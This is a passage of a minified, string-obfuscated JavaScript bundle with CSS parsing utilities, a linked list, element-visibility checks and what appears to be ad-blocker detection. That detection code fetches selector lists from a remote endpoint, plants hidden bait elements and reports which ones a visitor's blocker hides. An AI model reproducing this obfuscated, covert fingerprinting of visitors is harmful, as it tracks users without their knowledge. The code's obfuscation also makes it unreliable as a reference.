h+=(0,i.xC)(t,h,a),void(d=r.Fg);break;case 92:if(h===t[n(3350)]-1)break;const c=s(h+1);(0,o.Z9)(c)?h+=(0,i.xC)(t,h+1,c):(0,o.Mi)(a,c)&&(h=(0,i.KJ)(t,h)-1)}}}const u=(t=String(t||""))[n(3350)];let d,f=(0,o.vr)(s(0)),h=f;for(;h<u;){const u=t[n(464)](h);switch((0,o.GI)(u)){case o.U$:d=r.M$,h=(0,i.yK)(t,h+1);break;case 34:l();break;case 35:(0,o.Eo)(s(h+1))||(0,o.Mi)(s(h+1),s(h+2))?(d=r.Vw,h=(0,i.Ui)(t,h+1)):(d=r._i,h++);break;case 39:l();break;case 40:d=r.AJ,h++;break;case 41:d=r.no,h++;break;case 43:(0,o.eO)(u,s(h+1),s(h+2))?a():(d=r._i,h++);break;case 44:d=r.A9,h++;break;case 45:(0,o.eO)(u,s(h+1),s(h+2))?a():45===s(h+1)&&62===s(h+2)?(d=r.zG,h+=3):(0,o.o6)(u,s(h+1),s(h+2))?c():(d=r._i,h++);break;case 46:(0,o.eO)(u,s(h+1),s(h+2))?a():(d=r._i,h++);break;case 47:42===s(h+1)?(d=r.Mw,h=t[n(414)]("*/",h+2),h=-1===h?t[n(3350)]:h+2):(d=r._i,h++);break;case 58:d=r.Qx,h++;break;case 59:d=r.Qq,h++;break;case 60:33===s(h+1)&&45===s(h+2)&&45===s(h+3)?(d=r.lh,h+=4):(d=r._i,h++);break;case 64:(0,o.o6)(s(h+1),s(h+2),s(h+3))?(d=r.zu,h=(0,i.Ui)(t,h+1)):(d=r._i,h++);break;case 91:d=r.hk,h++;break;case 92:(0,o.Mi)(u,s(h+1))?c():(d=r._i,h++);break;case 93:d=r.Oh,h++;break;case 123:d=r.X6,h++;break;case 125:d=r.Q0,h++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,h++}e(d,f,f=h)}}},5944:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o=[r(2834),r(2939),r(2127),r(2668),r(379),r(2524),r(2219),r(3461),r(1323),r(2451),r(1012),r(2819),r(3094),r(3922),r(2756),r(3254),r(3307),r(932),r(351),r(1469),r(1818),r(700),r(3887),r(2670),r(3034),r(3364)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>f,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>h,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,f=9,h=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>f,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>h});var r=n(2549);function o(t,e){const n=a2f;return e<t[n(3350)]?t[n(464)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2f(464)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2f;if(n-e!==o[i(3350)])return!1;if(e<0||n>t[i(3350)])return!1;for(let s=e;s<n;s++){const n=o[i(464)](s-e);let a=t[i(464)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2f;for(;e>=0&&(0,r.i0)(t[n(464)](e));e--);return e+1}function l(t,e){const n=a2f;for(;e<t[n(3350)]&&(0,r.i0)(t[n(464)](e));e++);return e}function u(t,e){const n=a2f;for(;e<t[n(3350)]&&(0,r.yp)(t[n(464)](e));e++);return e}function d(t,e){const n=a2f;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2684)](t[n(3350)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function f(t,e){const n=a2f;for(;e<t[n(3350)];e++){const i=t[n(464)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function h(t,e){const n=a2f;let o=t[n(464)](e);if(43!==o&&45!==o||(o=t[n(464)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(464)](e)),46===o&&(0,r.yp)(t[n(464)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(464)](e+1),45!==o&&43!==o||(i=1,o=t[n(464)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2f;for(;e<t[n(3350)];e++){const i=t[n(464)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2f;if(1===t[e(3350)]&&!(0,r.tB)(t[e(464)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(635)](n)}},426:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{B:()=>i});let o=null;class i{static[r(2054)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2782)]=null,this[t(2013)]=null,this[t(3850)]=null}[r(2054)](t){return i[r(2054)](t)}[r(2556)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3850)],i[n(3751)]=t,i[n(1847)]=e,i[n(3850)]=this[n(3850)]):i={prev:t,next:e,cursor:this[n(3850)]},this[n(3850)]=i,i}[r(2183)](){const t=r,{cursor:e}=this;this[t(3850)]=e[t(3850)],e[t(3751)]=null,e[t(1847)]=null,e[t(3850)]=o,o=e}[r(3531)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3751)]===t&&(s[i(3751)]=e),s[i(1847)]===n&&(s[i(1847)]=o),s=s[i(3850)]}*[Symbol[r(1392)]](){const t=r;for(let e=this[t(2782)];null!==e;e=e[t(1847)])yield e[t(656)]}get[r(1468)](){const t=r;let e=0;for(let n=this[t(2782)];null!==n;n=n[t(1847)])e++;return e}get[r(3591)](){return null===this[r(2782)]}get[r(3451)](){const t=r;return this[t(2782)]&&this[t(2782)][t(656)]}get[r(4050)](){const t=r;return this[t(2013)]&&this[t(2013)][t(656)]}[r(923)](t){const e=r;let n=null;this[e(2782)]=null;for(let r of t){const t=i[e(2054)](r);null!==n?n[e(1847)]=t:this[e(2782)]=t,t[e(3751)]=n,n=t}return this[e(2013)]=n,this}[r(4019)](){return[...this]}[r(4064)](){return[...this]}[r(456)](t,e=this){const n=r,o=this[n(2556)](null,this[n(2782)]);for(;null!==o[n(1847)];){const r=o[n(1847)];o[n(1847)]=r[n(1847)],t[n(2282)](e,r[n(656)],r,this)}this[n(2183)]()}[r(3888)](t,e=this){const n=r,o=this[n(2556)](this[n(2013)],null);for(;null!==o[n(3751)];){const r=o[n(3751)];o[n(3751)]=r[n(3751)],t[n(2282)](e,r[n(656)],r,this)}this[n(2183)]()}[r(3542)](t,e,n=this){const o=r;let i,s=this[o(2556)](null,this[o(2782)]),a=e;for(;null!==s[o(1847)];)i=s[o(1847)],s[o(1847)]=i[o(1847)],a=t[o(2282)](n,a,i[o(656)],i,this);return this[o(2183)](),a}[r(1766)](t,e,n=this){const o=r;let i,s=this[o(2556)](this[o(2013)],null),a=e;for(;null!==s[o(3751)];)i=s[o(3751)],s[o(3751)]=i[o(3751)],a=t[o(2282)](n,a,i[o(656)],i,this);return this[o(2183)](),a}[r(360)](t,e=this){const n=r;for(let r=this[n(2782)];null!==r;r=r[n(1847)])if(t[n(2282)](e,r[n(656)],r,this))return!0;return!1}[r(3042)](t,e=this){const n=r,o=new i;for(let r=this[n(2782)];null!==r;r=r[n(1847)])o[n(2826)](t[n(2282)](e,r[n(656)],r,this));return o}[r(3051)](t,e=this){const n=r,o=new i;for(let r=this[n(2782)];null!==r;r=r[n(1847)])t[n(2282)](e,r[n(656)],r,this)&&o[n(2826)](r[n(656)]);return o}[r(318)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2556)](null,t);for(;null!==i[o(1847)];){const t=i[o(1847)];if(i[o(1847)]=t[o(1847)],e[o(2282)](n,t[o(656)],t,this))break}this[o(2183)]()}[r(1025)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2556)](t,null);for(;null!==i[o(3751)];){const t=i[o(3751)];if(i[o(3751)]=t[o(3751)],e[o(2282)](n,t[o(656)],t,this))break}this[o(2183)]()}[r(3365)](){const t=r;this[t(2782)]=null,this[t(2013)]=null}[r(764)](){const t=r,e=new i;for(let n of this)e[t(2826)](n);return e}[r(2671)](t){const e=r;return this[e(3531)](null,t,this[e(2782)],t),null!==this[e(2782)]?(this[e(2782)][e(3751)]=t,t[e(1847)]=this[e(2782)]):this[e(2013)]=t,this[e(2782)]=t,this}[r(3515)](t){const e=r;return this[e(2671)](i[e(2054)](t))}[r(1742)](t){return this[r(1358)](t)}[r(2826)](t){const e=r;return this[e(1358)](i[e(2054)](t))}[r(1358)](t,e=null){const n=r;if(null!==e)if(this[n(3531)](e[n(3751)],t,e,t),null===e[n(3751)]){if(this[n(2782)]!==e)throw new Error(n(3245));this[n(2782)]=t,e[n(3751)]=t,t[n(1847)]=e,this[n(3531)](null,t)}else e[n(3751)][n(1847)]=t,t[n(3751)]=e[n(3751)],e[n(3751)]=t,t[n(1847)]=e;else this[n(3531)](this[n(2013)],t,null,t),null!==this[n(2013)]?(this[n(2013)][n(1847)]=t,t[n(3751)]=this[n(2013)]):this[n(2782)]=t,this[n(2013)]=t;return this}[r(1320)](t,e){const n=r;return this[n(1358)](i[n(2054)](t),e)}[r(3617)](t){const e=r;if(this[e(3531)](t,t[e(3751)],t,t[e(1847)]),null!==t[e(3751)])t[e(3751)][e(1847)]=t[e(1847)];else{if(this[e(2782)]!==t)throw new Error(e(3459));this[e(2782)]=t[e(1847)]}if(null!==t[e(1847)])t[e(1847)][e(3751)]=t[e(3751)];else{if(this[e(2013)]!==t)throw new Error(e(3459));this[e(2013)]=t[e(3751)]}return t[e(3751)]=null,t[e(1847)]=null,t}[r(2976)](t){const e=r;this[e(1358)](i[e(2054)](t))}[r(688)](){const t=r;return null!==this[t(2013)]?this[t(3617)](this[t(2013)]):null}[r(1232)](t){const e=r;this[e(2671)](i[e(2054)](t))}[r(2474)](){const t=r;return null!==this[t(2782)]?this[t(3617)](this[t(2782)]):null}[r(2751)](t){const e=r;return this[e(4055)](t,this[e(2782)])}[r(422)](t){return this[r(4055)](t)}[r(4055)](t,e){const n=r;return null===t[n(2782)]||(null!=e?(this[n(3531)](e[n(3751)],t[n(2013)],e,t[n(2782)]),null!==e[n(3751)]?(e[n(3751)][n(1847)]=t[n(2782)],t[n(2782)][n(3751)]=e[n(3751)]):this[n(2782)]=t[n(2782)],e[n(3751)]=t[n(2013)],t[n(2013)][n(1847)]=e):(this[n(3531)](this[n(2013)],t[n(2013)],null,t[n(2782)]),null!==this[n(2013)]?(this[n(2013)][n(1847)]=t[n(2782)],t[n(2782)][n(3751)]=this[n(2013)]):this[n(2782)]=t[n(2782)],this[n(2013)]=t[n(2013)]),t[n(2782)]=null,t[n(2013)]=null),this}[r(3329)](t,e){const n=r;n(2782)in e?this[n(4055)](e,t):this[n(1358)](e,t),this[n(3617)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2f,r=Object[n(2038)](SyntaxError[n(3056)]),o=new Error;return Object[n(1615)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3144)]||"")[r(3329)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2f;if(r[e(1338)](t))return r[e(2359)](t);const n=t[e(941)]();let o=r[e(2359)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1122)]({basename:n[e(862)](r[e(3350)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2954)](t,o),o},a=function(t){const e=a2f;if(o[e(1338)](t))return o[e(2359)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3350)]);if(!i&&(n=n[e(941)](),o[e(1338)](n))){const r=o[e(2359)](n);return o[e(2954)](t,r),r}const s=i?"":l(n,r[e(3350)]),a=n[e(862)](0,r[e(3350)]+s[e(3350)]),u=Object[e(1122)]({basename:n[e(862)](a[e(3350)]),name:n[e(862)](r[e(3350)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2954)](t,u),u};function c(t,e){const n=a2f;return e=e||0,t[n(3350)]-e>=2&&t[n(464)](e)===i&&t[n(464)](e+1)===i}function l(t,e){const n=a2f;if(e=e||0,t[n(3350)]-e>=3&&t[n(464)](e)===i&&t[n(464)](e+1)!==i){const r=t[n(414)]("-",e+2);if(-1!==r)return t[n(396)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2f,n=t[e(3350)],a=t[e(464)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(464)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(464)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(862)](i+1));break}if(s=t[e(464)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(396)](n+1,o))}else 13===s&&10===t[e(464)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2f,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3350)];e++){const i=t[n(464)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3242)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3048)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3048)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2f,n=t[e(3350)];let o=4,s=t[e(464)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(464)](o));)o++;for(;o<s&&(0,r.i0)(t[e(464)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(464)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(862)](c+1));break}if(o=t[e(464)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(396)](n+1,o))}else 13===o&&10===t[e(464)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2f;let n="",u=!1;for(let d=0;d<t[e(3350)];d++){const f=t[e(464)](d);0!==f?f<=31||127===f?(n+="\\"+f[e(3242)](16),u=!0):f===o||f===i||f===s||f===a||f===c||f===l?(n+="\\"+t[e(3048)](d),u=!1):(u&&(0,r.tB)(f)&&(n+=" "),n+=t[e(3048)](d),u=!1):n+="�"}return e(2077)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3056)],i=function(){};function s(t){return r(538)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2f;n[i(1203)]===e&&t[i(2282)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3654)],s=[];for(const t in i){if(!1===o[n(2282)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1457)](e)||(e=[e]);for(const t of e)null===t?r[n(1417)]=!0:n(1183)==typeof t?r[n(1203)]=n(3690):Array[n(1457)](t)&&(r[n(1203)]=n(3495));r[n(1203)]&&s[n(2976)](r)}return s[n(3350)]?{context:e[n(555)],fields:s}:null}function l(t,e){const n=r,o=t[n(543)][n(1806)](),i=t[n(917)],s=n(1183)==typeof i;return e&&o[n(573)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1632)]];if(!n[l(1417)]||r)if(l(3495)===n[l(1203)]){if(e?r[l(1766)](c,!1):r[l(3542)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2f,n={};for(const r in t[e(3690)])if(o[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=c(0,o)}return n}(t),d={},f={},h=Symbol(e(455)),m=Symbol(e(2543));for(const t in n)o[e(2282)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),f[t]=l(n[t],!0));const p=u(d),g=u(f),w=function(t,r){const o=e;function c(t,e,n){const r=a2f,o=l[r(2282)](y,t,e,n);return o===h||o!==m&&(!(!w[r(1129)](t[r(1203)])||!w[t[r(1203)]](t,y,c,b))||u[r(2282)](y,t,e,n)===h)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:h,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(538)==typeof r)l=r;else if(r&&(l=s(r[o(1536)]),u=s(r[o(489)]),r[o(573)]&&(w=f),r[o(2740)])){if(p[o(1129)](r[o(2740)]))w=r[o(573)]?g[r[o(2740)]]:p[r[o(2740)]];else if(!n[o(1129)](r[o(2740)]))throw new Error(o(779)+r[o(2740)]+o(893)+Object[o(1717)](n)[o(2815)]()[o(3002)](", ")+")");l=a(l,r[o(2740)]),u=a(u,r[o(2740)])}if(l===i&&u===i)throw new Error(o(544));c(t)};return w[e(1852)]=h,w[e(1610)]=m,w[e(2074)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2f(2282)](this,t,r,o))return n=t,h})),n},w[e(2430)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2f(2282)](this,t,r,o))return n=t,h}}),n},w[e(1221)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2f;e[i(2282)](this,t,r,o)&&n[i(2976)](t)})),n},w}}},f={};function k(t){const e=a2f;var n=f[t];if(void 0!==n)return n[e(2931)];var r=f[t]={exports:{}};return O[t](r,r[e(2931)],k),r[e(2931)]}k.d=(t,e)=>{const n=a2f;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(2862)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2f;if(t(3052)==typeof globalThis)return globalThis;try{return this||new Function(t(2376))()}catch(e){if(t(3052)==typeof window)return window}}(),k.o=(t,e)=>Object[bE(3056)][bE(1129)][bE(2282)](t,e),k.r=t=>{const e=bE;e(2446)!=typeof Symbol&&Symbol[e(866)]&&Object[e(2862)](t,Symbol[e(866)],{value:e(3726)}),Object[e(2862)](t,e(2134),{value:!0})};var y={};(()=>{"use strict";const t=bE;var e=k(1783),n=k(9141),r=k(1221),o=k(8110),i=k(9754),s=k(7549);const a=e=>i.A[t(2359)]()[t(951)][t(2282)](e[t(941)](),/\-[a-z]/g,(e=>e[1][t(2946)]())),c=e=>i.A[t(2359)]()[t(951)][t(2282)](e,/[A-Z]/g,(e=>"-"[t(2443)](e[t(941)]())));var l=k(8485),u=k(5281),d=k(6516);class f{static[t(3769)](e){const n=t;return!!(e&&e instanceof Element)&&n(1172)===window[n(994)](e)[n(321)]}static[t(2613)](e){const n=t;return!!(e&&e instanceof Element)&&n(2259)===window[n(994)](e)[n(1437)]}static[t(2010)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)],s=window[n(994)](e);return n(1172)===s[n(321)]&&(i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)]=n(2497),n(1172)===s[n(321)]&&(r=!0)),""===o?i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(1272)](n(321)):i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)]=o,r}static[t(3558)](e){const n=t;let r=e[n(513)];for(;r;){if(this[n(3769)](r))return!0;r=r[n(513)]}return!1}static async[t(1448)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2288)](e):e instanceof Element&&this[n(2382)](e)}static async[t(2288)](e){const n=t,r=new h(e);return await r[n(1983)]()}static[t(2382)](e){const n=t;if(!e||!document[n(4039)](e))return!1;if(this[n(2010)](e))return s.A[n(781)](n(4046)),!1;const r=e[n(3271)]();return!(r.x+window[n(2936)]+r[n(1481)]<-500&&(s.A[n(781)](n(1820)),s.A[n(781)](n(978)[n(2443)](r.x,n(665))[n(2443)](r.y,n(3200))[n(2443)](window[n(2936)],n(546))[n(2443)](window[n(826)],n(2275))[n(2443)](r[n(1481)],n(1543))[n(2443)](r[n(2536)])),1))}static[t(716)](e){const n=t;return function(){const t=a2f,n=window[t(994)](e);return t(1230)===e[t(3088)][t(941)]()||!(t(495)!==e[t(3088)][t(941)]()||!(e[t(412)]||n[t(1233)]&&t(1172)!==n[t(1233)]))||!(t(2601)!==e[t(3088)][t(941)]()||!n[t(1233)]||t(1172)===n[t(1233)])||"a"===e[t(3088)][t(941)]()}()&&this[n(1983)](e)}static[t(1983)](e){const n=t,r=window[n(994)](e);if(n(1172)===r[n(321)])return!1;if(n(3259)!==r[n(1437)])return!1;if(parseFloat(r[n(1687)])<.2)return!1;if(e[n(896)]<10||e[n(1154)]<10)return!1;let o=e[n(2937)];for(;o;){if(this[n(2010)](o))return!1;o=o[n(2937)]}return!0}static async[t(3801)](e){const n=t;for(const t of Array[n(3096)](e[n(3413)](n(495))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)](n(1230))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)](n(2601))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)]("a")))if(f[n(716)](t))return!0;const r=[];for(const t of Array[n(3096)](e[n(3413)](n(4053)))){const e=new h(t);r[n(2976)](e[n(1983)]())}return(await Promise[n(1682)](r))[n(360)]((t=>!0===t))}static[t(2338)](e){h[t(2758)](e)}}class h{constructor(e){const n=t;this[n(4053)]=e,(0,l.A)(this,n(1319),void 0),(0,l.A)(this,n(1001),!1),(0,l.A)(this,n(1772),0)}[t(1983)](){return(0,d.c)((t=>{const e=a2f;if(!f[e(1983)](this[e(4053)]))return t(!1);this[e(1772)]&&window[e(1422)](this[e(1772)]),this[e(1772)]=i.A[e(2359)](window)[e(4043)][e(2282)](window,(()=>{const n=e;if(this[n(1001)])return void window[n(1422)](this[n(1772)]);if(!this[n(4053)]||!i.A[n(2359)]()[n(1501)][n(2359)][n(2282)](this[n(4053)]))return window[n(1422)](this[n(1772)]),t(!1);this[n(1319)]=new MessageChannel,this[n(1319)][n(3104)][n(3881)]=e=>{const r=n,o=i.A[r(2359)]()[r(2261)][r(2359)][r(2282)](e);if(r(1183)==typeof o&&(0,u._)(o)){this[r(1001)]=!0;const e=(0,u.ks)(o);e===h[r(419)]?t(!0):e===h[r(2667)]&&t(!1)}};const r=(0,u.md)(h[n(2041)]);i.A[n(2359)]()[n(1501)][n(2359)][n(2282)](this[n(4053)])[n(2506)](r,"*",[this[n(1319)][n(3426)]])}),200),i.A[e(2359)](window)[e(2456)][e(2282)](window,(()=>{const n=e;this[n(1001)]||(window[n(1422)](this[n(1772)]),t(!1))}),3e3)}))}[t(1305)](){const e=t;this[e(1772)]&&window[e(1422)](this[e(1772)]),this[e(1319)][e(3104)][e(3881)]=null,this[e(1319)][e(3426)][e(3881)]=null}static[t(2758)](e){const n=t;i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n,o=i.A[r(2359)]()[r(2261)][r(2359)][r(2282)](t);if(r(1183)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2041)]&&s!==this[r(2249)])return;const a=t[r(1043)][0];a[r(2506)]((0,u.md)(h[r(2765)]));const c=await f[r(3801)](e[r(4060)])?h[r(419)]:h[r(2667)];a[r(2506)]((0,u.md)(c))}))}}(0,l.A)(h,t(2041),t(558)),(0,l.A)(h,t(2249),t(3476)),(0,l.A)(h,t(2765),t(3380)),(0,l.A)(h,t(419),t(1881)),(0,l.A)(h,t(2667),t(333));var m=k(6411),p=k(1880),g=k(4087),w=k(8542),b=k(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(3097)[n(2443)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1631)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1631)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2976)]({name:n(3266),value:t[n(1806)](1)});break;case"#":s[n(2976)]({name:"id",value:t[n(1806)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1631)](t);if(!e)return;var l,u;s[n(2976)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(2446)!=typeof crypto&&crypto[t(3395)]&&crypto[t(3395)][t(3592)](crypto)};let A;const _=new Uint8Array(16);function z(){const e=t;if(!A){if(e(2446)==typeof crypto||!crypto[e(2932)])throw new Error(e(3131));A=crypto[e(2932)][e(3592)](crypto)}return A(_)}const E=[];for(let e=0;e<256;++e)E[t(2976)]((e+256)[t(3242)](16)[t(1806)](1));const M=function(e,n,r){const o=t;if(x[o(3395)]&&!n&&!e)return x[o(3395)]();const i=(e=e||{})[o(1382)]||(e[o(1524)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(941)]()}(i)},S=e=>{const n=t;if(Object[n(1281)])return Object[n(1281)](e);{const t={};return e[n(456)](((e,n)=>t[n]=e)),t}};var N=k(2120);let U=!1,T=[],C=!0,W=1,L="";function H(){const e=t;if(L)return L;try{L=document[e(2146)][e(860)](e(1523))||e(1172)}catch(t){}return L}let j="",I=!1;async function O(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2f,o=await async function(t){const r=a2f;await(0,d.c)((async t=>{const e=a2f;for(document[e(967)]&&t();!document[e(967)];)await y(100);t()}));const o=await async function(t){const r=a2f,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3382)]||"v8"===t[r(3382)]?{version:t[r(3382)],originalHostname:t[r(605)],bidder:void 0,randomize:!0}:t,url:""[r(2443)](n.A[r(1956)],r(3354)),endpoint:n.A[r(1956)]}),i=await fetch(o);if(200!==i[r(2983)])return[];const s=await i[r(799)](),a=m.A[r(521)](s);return JSON[r(1366)](a)}(t),i=[],s=document[r(1480)](r(2601));s[r(755)][r(843)](r(321),r(1172));const a=[];for(const t of o){const e=t[r(1005)][r(3042)](v)[r(3051)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1832)])&&void 0!==c?c:r(2601),o=document[r(1480)](e);for(const e of t[r(1136)])o[r(1803)](e[r(1632)],e[r(685)]);o[r(755)][r(843)](r(321),r(2497)),o[r(755)][r(843)](r(1437),r(3259));const i=document[r(1480)](r(2601));i[r(2874)](o),s[r(2874)](i),n[r(2976)]({element:o,selector:t,blocked:!1})}a[r(2976)]({id:t.id,probes:n})}document[r(967)][r(2874)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1172)===window[r(994)](t[r(4008)])[r(321)]&&(t[r(920)]=!0);e[r(3051)]((t=>t[r(920)]))[r(3350)]/e[r(3350)]>=.6&&i[r(2976)](t)}return s[r(3617)](),i}(t);R(t,r(1929),new Map([[r(1326),o[r(3002)](",")]])),await B(t)}(o),R(o,c(874),new Map([[c(674),n.A[c(1215)]],[c(3320),c(i?2686:1393)],[c(3513),c(s?2686:1393)],[c(3884),null!==(l=r.A[c(2359)](c(3884)))&&void 0!==l?l:""],[c(2044),window[c(3800)]?c(2686):c(1393)],[c(2719),i?String((0,g.Ki)()):c(3069)]])),await B(o),a&&!I){I=!0;const t=window[c(2099)][c(4028)][c(3886)](c(330))||window[c(2099)][c(4028)][c(3886)](c(3083));let e=V(t);window[c(3182)]((()=>{const n=V(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(2099)][n(2821)][n(3564)]("#")[0];return e?r[n(3564)]("?")[0]:r}async function F(e,r){const o=t;R(e,o(2673),new Map([[o(674),n.A[o(1215)]],...r]))}function R(e,n,r){const 